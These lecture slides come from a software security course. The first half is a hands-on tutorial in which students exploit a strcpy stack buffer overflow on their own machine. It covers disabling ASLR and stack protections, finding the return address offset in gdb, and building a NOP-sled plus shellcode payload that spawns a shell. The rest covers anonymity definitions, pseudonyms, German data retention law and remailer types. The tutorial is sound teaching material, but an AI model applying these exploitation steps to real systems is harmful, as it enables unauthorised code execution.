Buffer Overflow using Code Injection and Anonymity

Software Security

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Exercises: Buffer Overflow Attack

- 1 Perform an attack using the presented example on your own machine (64 bit)
- 2 Perform the attack using the same example, but as a 32 bit program
- 3 Extend the attack in such away that the program will terminate properly (32 bit program)
- 4 Perform an attack using code injection for another given program to execute a shell on the target system

Objectives of today's lecture

- → Tutorial for a buffer overflow using *code injection*
- → Understanding the differences between *normal* and *perfect anonymity*
- → Reflecting on the *political dimension* of the topic
- → Understanding *how remailers work* and being able to name the different types of remailers

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Tutorial: Buffer Overflow Attack

Target: Injecting and executing of a shellcode –

Code Example: Buffer Overflow Attack

```
#include <stdio.h>
   #include <string.h>
   #include <stdlib.h>
   int main ( int argc , const char * argv[])
       if (argc != 2)
         printf("Usage: _%s _<text>" , argv[0]);
10
11
12
13
       char buf [1024];
14
       strcpy(buf, argv[1]);
15
       printf("You_wrote:n%sn", buf);
16
17
       return 0;
18
```

- The vulnerability of the program is in line 14 (*strcpy*)
- Note that this example was successfully tested on the Ubuntu 14.04 platform
- To run it on Ubuntu 18.04 as well, I have adjusted the code a bit (see next slide)

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Tutorial: Buffer Overflow Attack (1)

- 1 How to construct the shellcode?
- Note, we found the shellcode on the Internet, however there exists systematic strategies to generate it by yourself
- In both cases you should test the functionality of the hex code gcc -z execstack -m32 shellcode.c -o shellcode

 If you run the shellcode program, a shell should be started on your system

Code Example: Buffer Overflow Attack

```
1 #include <stdio.h>
 2 #include <string.h>
 3 #include <stdlib.h>
   void foo(char *msg)
     char buf[1024];
     printf("You_entered_value_%s\n", msg);
     strcpy(buf, msg);
     printf("%s\n", buf);
12
13
   int main ( int argc , char * argv[])
14
15
       if (argc != 2)
         printf("Usage: _%s _<text>" , argv[0]);
         exit (1);
19
20
       foo(argv[1]);
21
       return 0;
```

- Difference is that the unsafe C function *strcpy* is not longer called directly by the main function, it was moved into the sub-function *foo*
- → Note, on the next slides we use the example from the last slide (program name is *exploit.c*)

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Tutorial: Buffer Overflow Attack (2)

2 How to compile the program?

```
gcc -ggdb -z execstack -fno-stack-protector -m32 exploit.c -o exploit
```

3 How to deactivate the ASLR mechanism?

```
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
```

- ASLR (*Address Space Layout Randomization*) is a technique for randomizing the structure of the address space (hard for attackers)
- 4 How to call the debugger?

```
gdb ./exploit
```

Tutorial: Buffer Overflow Attack (3)

5 Disassembling of the main function

disas main

- Identify a good position for a breakpoint

```
(qdb) disas main
Dump of assembler code for function main:
  0x0804847d <+0>:
                       push
                             %ebp
  0x0804847e <+1>:
                              %esp,%ebp
                       MOV
                              S0xfffffff0,%esp
  0x08048480 <+3>:
                       and
  0x08048483 <+6>:
                       sub
                              $0x410.%esp
  0x08048489 <+12>:
                              $0x2.0x8(%ebp)
                      cmpl
  0x0804848d <+16>:
                              0x80484b0 <main+51>
  0x0804848f <+18>:
                              0xc(%ebp),%eax
                       mov
  0x08048492 <+21>:
                       MOV
                              (%eax),%eax
  0x08048494 <+23>:
                              %eax.0x4(%esp)
                       MOV
                              $0x8048580,(%esp)
  0x08048498 <+27>:
                       mov1
  0x0804849f <+34>:
                              0x8048330 <printf@plt>
  0x080484a4 <+39>:
                       movl
                              $0x1.(%esp)
  0x080484ab <+46>:
                      call
                              0x8048360 <exit@plt>
  0x080484b0 <+51>:
                              0xc(%ebp).%eax
  0x080484b3 <+54>:
                      add
                              S0x4.%eax
  0x080484b6 <+57>:
                       MOV
                              (%eax),%eax
  0x080484h8 <+59>:
                              %eax,0x4(%esp)
  0x080484bc <+63>:
                              0x10(%esp),%eax
  0x080484c0 <+67>:
                              %eax,(%esp)
  0x080484c3 <+70>:
                              0x8048340 <strcpy@plt>
  0x080484c8 <+75>:
                       lea
                              0x10(%esp),%eax
```

6 Set a breakpoint after calling *strcpy* for a memory check

b * 0x080484c8

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Tutorial: Buffer Overflow Attack (5)

Oheck the stack memory starting from ESP and check how many characters are needed to reach the memory location of the return address

x /300xw \$esp

- The return address is framed in red

| 0xffffcba0: | 0x90909090 | 0x90909090 | 0x90909090 | 0x90909090 |
|-------------|------------|------------|------------|------------|
| 0xffffcbb0: | 0x90909090 | 0x90909090 | 0x90909090 | 0x90909090 |
| 0xffffcbc0: | 0x90909090 | 0x90909090 | 0x90909090 | 0x90909090 |
| 0xffffcbd0: | 0x90909090 | 0x90909090 | 0x90909090 | 0x90909090 |
| 0xffffcbe0: | 0x90909090 | 0x90909090 | 0x90909090 | 0x90909090 |
| 0xffffcbf0: | 0x90909090 | 0x90909090 | 0x90909090 | 0x90909090 |
| 0xffffcc00: | 0x90909090 | 0x90909090 | 0x90909090 | 0x90909090 |
| 0xffffcc10: | 0x90909090 | 0x00009090 | 0x00000000 | 0xf7e31ad3 |

- Conclusion: We need 6 NOPs more to reach the return address

Tutorial: Buffer Overflow Attack (4)

7 Start the program with a suitable argument as an input

```
run 'perl -e 'print "\x90" x 1030" 1
```

8 Check the memory of the *stack frame* when the program stops at the *breakpoint*

info frame

→ The return address is framed in red

```
(gdb) info frame
Stack level 0, frame at 0xffffcc20:
eip = 0x80484c8 in main (exploit.c:15); saved eip = 0xf7e31ad3
source language c.
Arglist at 0xffffcc18, args: argc=2, argv=0xffffccb4
Locals at 0xffffcc18, Previous frame's sp is 0xffffcc20
Saved registers:
ebp at 0xffffcc18, eip at 0xffffcc1c
(gdb) ■
```

1.) Instead of using the command tool *printf*, the command tool *perl* can help you transform a hex code into the corresponding special character. Note the code \x90 represents the *No Operation* (NOP) which is quite useful for code injection, because the precise location of the injection code cannot always be predicted.

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Tutorial: Buffer Overflow Attack (6)

- 10 Construct a string using three components
 - (1) some NOPs (981 hex),
 - (2) our Shellcode (55 hex),
 - (3) a memory address that points to a location in the middle of the NOPs e.g. \x41\xcb\xff\xff (4 hex, reverse order)
 - → Input defined using a perl instruction

- 11 Results
 - Program call using the string above should start a shell
 - Inside of the debugger the attack works only without breakpoints

Anonymity and Pseudonymity

What exactly do we mean by anonymity?

Definition (given by Pfitzmann)

A person in a role R is anonymous relative to an event E and an attacker A, if for every person not cooperating with A, the anonymous person has the role R in E with a probability truly greater than 0 and truly smaller than 1 after every observation from A.



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Anonymity implemented by anonymization

Target

- Hiding your own identity
- Note: Perfect anonymity is usually not reachable!

Questions

- For which partners should our identity be anonymous?
- What happens if several people put their data together?
- Can anonymity be eliminated to resolve disputes?

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Perfect Anonymity


Definition (given by Pfitzmann)

A person in a role R relative to an event E and an attacker A is perfectly anonymous, if for every person not cooperating with A the anonymous person has the role R in E with the same probability before and after an observation from A.



Pseudonyms

... can be classified according to personal relation



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Role-related Pseudonyms

... are not assigned to the person, but to the roles of the person

■ Business-related Pseudonym

- is used for several transactions of the same relationship, e.g. customer number
- does not prevent the chaining completely

■ Transactional Pseudonym

- is only used for one transaction
- from a confidentiality point of view, transaction pseudonyms should be used whenever possible

Personal Pseudonyms

... are *permanently*, i.e. used for more than one business relation

■ Public Personal Pseudonym

■ e.g. telephone number of a public phone book

■ Non-public Personal Pseudonym

- Name behind this pseudonym is only known to selected people
- e.g. anonymous account number, secret telephone number

■ Anonymous Personal Pseudonym

- Name behind this pseudonym is only known to the owner
- e.g. DNA, biometric attributes (unfortunately not anymore)

Note: For personal pseudonyms, a observer continuously receives data about the owner of the pseudonym and after some time it will be possible to identify him (linkability)

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What types of data are collected when you browse the Internet?

Application Service Provider (ASP)

- IP addresses with time information
- Properties of the client computer
- Search engine queries
- Analysis of buying behaviour using cookies
- List of visited websites with the help of *tracking services* ... and much more

Internet Service Provider (ISP)

- Assignment of IP address and associated name
- Traceability via different IP addresses, if a dynamic IP address assignment is used

Government Measures to protect Privacy

What is useful for an attacker?

- Merging data from ASP and ISP
- Practice where IP addresses are no longer assigned dynamically

 → Risk with the IPv6 standard
- Attacks are easier when a person or company acts in both roles (ASP and ISP)

Laws and regulations

- Data protection laws in Germany should set limits
- Merging of ASP and ISP data only allowed if this is really necessary for the provision of a service and/or billing
- Unnecessary personal data must be deleted!

Benefit vs. Abuse of Anonymity

- + Protection of the private sphere
- + Right to freedom of political speech without fear of oppression
- + Opinion assessment is often more objective
- + It is possible to carry out investigations that no one should know about (e.g. suspicion of illness)
- Criminal offenders are difficult to identify
- Allows the exchange of illegal content (e.g. child pornography)
- Illegal financial transactions are possible
- Attackers who attack the net are hard to catch

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Controversial Legislative Proposal

Mandatory Data Retention (Vorratsdatenspeicherung)

- Objective: Collect data also *without suspicion* of all internet users to be able to fight crime more effectively
- Implementation: Storage of telecommunications data 6 months in advance by private internet service providers
- Judgement by the German Constitutional Court of Karlsruhe in 2010: The first proposal implementing data retention is not compatible with the Basic Law (Article 10: Basic rights to secrecy of telecommunications)
- A reworked proposal was passed by the parliament in October 2015 and has been implemented since December 2015.
- but more lawsuits are pending ...

Data Retention in Germany

What should be recorded?

- **Telephone:** Caller's number, called person and time of call, mobile phone's device number
- Internet: IP address of the user
- E-mail: IP address of the sender, recipient's e-mail address, time of sending, access to mailbox



What should not be stored?

- no contents of accessed websites, including Internet addresses (URLs)
- no contents of e-mails
- no contents of telephone conversations

Strategies for Anonymization

Anonymous Remailers

Classification

- Pseudonymous remailers (**Type 0**)
- Cypherpunk remailers¹ (**Type I**)
- Mixmaster remailers (**Type II**)
- Mixminion remailers (**Type III**)

Pseudonymous remailer

Sending emails with pseudonym using a remailer server



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 Reply to e-mails also possible via pseudonym


Anonymous Communication using Remailers

Remailer

- Servers that pseudonymize or anonymize Internet messages (e.g. emails)
- Classification by capability (Type 0 to III)

Basic idea of MIXes [Chaum, 1981]

- MIXes create a hard-to-trace communication
- no central instance to control all MIXes
- MIXes should not be operated by the same institution




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Remailer of Type I and II


Cypherpunk-Remailer

- Chaining of several remailers
- Encrypting messages for each communication step
- user-controlled procedure



Mixmaster

- Each message has the same size, implemented by adding random numbers or by decomposition
- The last remailer provides a composition mechanism
- Sending messages in random order
- Generating artificial data traffic




Cypherpunk is an artificial word derived from cipher, cyber and punk

Remailer of Type III

Mixminion

- Similar to Mixmaster, but implements its own protocol for sending messages
- So you don't have to access the existing infrastructure on a server anymore
- Communication is always encrypted
- Replies to anonymous senders are supported



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